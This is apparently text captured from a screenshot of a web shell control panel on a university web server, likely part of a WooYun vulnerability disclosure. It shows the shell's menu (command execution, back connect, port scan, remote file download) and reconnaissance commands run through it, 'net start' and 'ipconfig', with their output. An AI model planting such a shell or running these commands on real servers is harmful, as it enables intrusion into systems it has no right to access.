 www.zsyj.zjut.edu.cn (172.16.14.121)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | Clip
Execute Program »
Parameter
cmd.exe /c net start > D:/apache-tomcat-6.0.29_2/webapps/zs_web/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.14.121
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.14.2
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org